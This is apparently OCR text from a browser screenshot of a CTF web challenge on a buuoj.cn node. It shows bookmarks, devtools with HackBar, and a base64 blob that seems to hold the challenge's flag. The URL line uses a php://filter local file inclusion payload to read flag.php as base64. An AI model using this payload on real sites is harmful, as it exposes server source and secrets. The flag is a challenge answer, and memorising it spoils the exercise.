 题目列表 - 洛谷 | 计... 比赛 加密解密网站 ctf刷题 追云加速 web笔记 ISCC报名系统 全国大学生信息安全... gpt 徐州工程学院信息工... 云服务器管理控制台 小迪网站
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NTc2OGY3NmQtM2E4MC00ZDc5LWI3NWItZDdkMGUwMmUwYTY3fQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://d2617d78-0049-4288-8f53-df0b44fe3088.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-
encode/resource=flag.php
Split URL
Execute